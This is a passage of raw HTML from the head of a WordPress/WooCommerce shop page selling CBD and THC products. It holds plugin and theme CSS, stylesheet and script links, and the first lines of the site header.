.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}.fp_rs_display_free_product h3 {
                                            display:block;
					}
                                        .fb_edge_widget_with_comment span.fb_edge_comment_widget iframe.fb_ltr {
                                            display: none !important;
                                        }
                                        .fb-like{
                                            height: 20px !important;
                                            overflow: hidden !important;
                                        }
                                        .tipsy-inner {
                                            background-color: 266D0F;
                                            color: FFFFFF;
                                        }
                                        .tipsy-arrow-s {
                                            border-top-color: 266D0F;
                                        }
                                        .points_empty_error, 
                                        .points_number_error, 
                                        .points_greater_than_earnpoints_error,
                                        .points_lesser_than_minpoints_error,
                                        .reason_empty_error,
                                        .paypal_email_empty_error,
                                        .paypal_email_format_error,
                                        .recaptcha_empty_error,
                                        .encash_form_success_info{
                                            display:none;
                                        }
                                        .referral_field{
                                            margin-top:40px;
                                        }
                                        .referral_field_title{
                                            text-align:center;
                                        }
                                        .rs_social_sharing_buttons {
                                            display: inline;
                                        }
                                        .twitter-share-button,
                                        .vk-like{
                                            width:88px;
                                        }
                                        .ok-share-button{
                                            width:30px;
                                        }
                                        .fp-srp-point-price-label{
                                            margin-left:10px;
                                        }
                                        .referral_field1{
                                            margin-top:10px;
                                        }
                                        .rs_alert_div_for_copy{
                                            display:none;
                                        }
                                        .rs_warning_message{
                                            display:inline-block;
                                            color:red;
                                        }
                                        .rs_redeem_voucher_error{
                                            color:red;
                                        }
                                        .rs_redeem_voucher_success{
                                            color:green;
                                        }
                                        .gifticon{
                                            width:16px;height:16px;
                                            display:inline;
                                        }
                                        .rs_variable_earn_messages{
                                            display:none;
                                        }
                                        .simpleshopmessage{
                                            width:16px;height:16px;
                                            display:inline;
                                        }
                                        .gift_icon{
                                            width:16px;height:16px;
                                            display:inline;
                                        }
                                        .variationrewardpoints,
                                        .variationreferralpoints,
                                        .variationpoint_price,
                                        .variationrewardpointsamount,
                                        .variationreferralpointsamount{
                                            display:inline-block;
                                        }
                                        .iagreeerror{
                                            display:none;
                                        }
                                        .fp-srp-send-point{
                                            border:none;
                                            padding: 6px 10px 6px 10px;
                                        }
                                        .fp-srp-send-point-value{
                                            min-width:250px !important;
                                            height:30px !important;
                                        }
                                        .fp-srp-point-price {
                                            margin-left: 5px;
                                        }
                                        .fp-srp-email-content{
                                            border: 1px solid #000;
                                            border-collapse: collapse;
                                        }
                                        .fp-srp-email-content-title{
                                            background: black;
                                            color:#fff;
                                        }
/*# sourceURL=fp-srp-inline-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://miamirave.com/wp-content/uploads/elementor/css/post-15.css?ver=1719659742' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://miamirave.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://miamirave.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_136666-css' href='https://miamirave.com/wp-content/uploads/2024/06/xts-header_136666-1719661217.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://miamirave.com/wp-content/uploads/2025/10/xts-theme_settings_default-1759387395.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400%2C600%2C700&#038;ver=7.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="srpscripts-js-extra">
/* <![CDATA[ */
var srpscripts_params = {"ajaxurl":"https://miamirave.com/wp-admin/admin-ajax.php","enable_option_nonce":"e62193029b","checked_alert_msg":"Are you sure you want to be part of the Reward Points Program?","unchecked_alert_msg":"Are you sure you want to exit the Reward Points Program?"};
//# sourceURL=srpscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/srpscripts.js?ver=29.9.4" id="srpscripts-js"></script>
<script type="text/javascript" id="stdl-frontend-script-js-extra">
/* <![CDATA[ */
var stdl_frontend_obj = {"ajax_url":"https://miamirave.com/wp-admin/admin-ajax.php","ajax_nonce":"34222fd4b9"};
//# sourceURL=stdl-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/subscribe-to-download-lite//js/stdl-frontend.js?ver=1.2.5" id="stdl-frontend-script-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://miamirave.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.0.3" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-enhanced-select-js-extra">
/* <![CDATA[ */
var wc_enhanced_select_params = {"ajax_url":"https://miamirave.com/wp-admin/admin-ajax.php","search_customers_nonce":"81bece5824"};
//# sourceURL=wc-enhanced-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/admin/wc-enhanced-select.min.js?ver=9.0.3" id="wc-enhanced-select-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/footable.js?ver=29.9.4" id="wp_reward_footable-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/footable.sort.js?ver=29.9.4" id="wp_reward_footable_sort-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/footable.paginate.js?ver=29.9.4" id="wp_reward_footable_paging-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/footable.filter.js?ver=29.9.4" id="wp_reward_footable_filter-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/jscolor/jscolor.js?ver=29.9.4" id="wp_jscolor_rewards-js"></script>
<script type="text/javascript" id="frontendscripts-js-extra">
/* <![CDATA[ */
var frontendscripts_params = {"ajaxurl":"https://miamirave.com/wp-admin/admin-ajax.php","generate_referral":"1224b00fc8","unset_referral":"b08f75d545","unset_product":"46ca267630","booking_msg":"b26f14ff46","variation_msg":"794b6e6225","send_referral_email":"11e0d6d088","enable_option_nonce":"e62193029b","loggedinuser":"no","buttonlanguage":"1","wplanguage":"","fbappid":"853297786279013","url":"https://miamirave.com/product/cbd-vape-cartridge-lemon-diesel-for-sale/","showreferralmsg":"1","showearnmsg":"1","showearnmsg_guest":"1","showpurchasemsg":"1","showbuyingmsg":"1","productpurchasecheckbox":"no","buyingpointscheckbox":"","buyingmsg":"1","variable_product_earnmessage":"no","enqueue_footable":"1","check_purchase_notice_for_variation":"no","check_referral_notice_for_variation":"yes","check_buying_notice_for_variation":"no","is_product_page":"","is_date_filter_enabled":"2","custom_date_error_message":"From Date and To Date is mandatory","default_selection_error_message":"Please select any option","is_user_logged_in":"","user_id":"0","unsub_link_error":"Unsubscribe link is invalid","unsub_link_success":"Successfully Unsubscribed","loggedinuser_err":"Please login to your account & try again to unsubscribe","site_url":"https://miamirave.com","myaccount_url":"https://miamirave.com/my-account/","unsubscribe_user":"23624976c5","fp_subscribe_mail":"0fe63d05b1"};
//# sourceURL=frontendscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/includes/frontend/js/frontendscripts.js?ver=29.9.4" id="frontendscripts-js"></script>
<script type="text/javascript" id="srp_enhanced-js-extra">
/* <![CDATA[ */
var srp_enhanced_params = {"srp_wc_version":"9.0.3","ajax_url":"https://miamirave.com/wp-admin/admin-ajax.php","fp_pages_and_posts_search_nonce":"0f666c27f4","search_nonce":"a1a51d442d","search_customers":"81bece5824","search_products":"4a014cad6c","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=srp_enhanced-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/srp-enhanced.js?ver=29.9.4" id="srp_enhanced-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://miamirave.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miamirave.com/wp-json/wp/v2/product_cat/352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miamirave.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.0.3" />

<link rel='stylesheet' id='7844-css' href='//miamirave.com/wp-content/uploads/custom-css-js/7844.css?v=8708' type="text/css" media='all' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.product-labels {
    
	display: block;
}

.widget_price_filter [class*="price_slider_amount"] .button {
    
    padding: 5px 14px;
    min-height: 36px;
    font-size: 12px;
    border-radius: 200px;
    color: white;
    box-shadow: var(--btn-default-box-shadow);
    background-color: #256D00;
    
}

.ti-footer{
	display: none;
}

.wd-nav-main>li>a{
	font-size: 13px !important;}

 .price > span.wcsatt-sub-discount{
	display: none !important;
} 
.wcsatt-sub-options{
	display: none !important;
}
.product-wrapper span.subscription-details{
	display: none !important;
}

.subscription-details{
	display: none;
}


.wcsatt-options-product-prompt .wcsatt-options-prompt-text {
    
    font-size: 24px;
	color: #256D00;
	font-weight: 700;
}

.wcsatt-options-product-prompt-radio label>span {
    
    font-size: 22px;
    color: #256D00;
    font-weight: 600;
}

.wcsatt-options-product-dropdown-label {
    
    color: #256D00;
    font-size: 20px;
    font-weight: 600;
}

ul.wcsatt-options-product, .wcsatt-options-product-dropdown {
    
    color: #256D00;
    font-size: 17px;
}

.woocommerce-variation-price .price {
    font-size: 165%;
}




@media(max-width: 600px){
	.wcsatt-options-product-prompt .wcsatt-options-prompt-text {
    
    font-size: 18px;
	color: #256D00;
	font-weight: 700;
}

.wcsatt-options-product-prompt-radio label>span {
    
    font-size: 15px;
    color: #256D00;
    font-weight: 600;
}

.wcsatt-options-product-dropdown-label {
    
    color: #256D00;
    font-size: 15px;
    font-weight: 600;
}

ul.wcsatt-options-product, .wcsatt-options-product-dropdown {
    
    color: #256D00;
    font-size: 15px;
}

.woocommerce-variation-price .price {
    font-size: 125%;
}
}
		</style>
		<style>
		
		</style><link rel='stylesheet' id='elementor-post-9244-css' href='https://miamirave.com/wp-content/uploads/elementor/css/post-9244.css?ver=1737869376' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://miamirave.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-shop-all-cbd-thc-products term-352 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-15">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_136666 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><span style="color: #6b6b6b"><i class="fa fa-flask" aria-hidden="true"></i> NEW LAB‎‎ ‎ ‎ ‎<i class="fa fa-usd" aria-hidden="true"></i>‎ LOWER PRICES‎‎ ‎‎ ‎<i class="fa fa-shopping-basket" aria-hidden="true"></i>‎ SHOP THE CATALOG</span></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
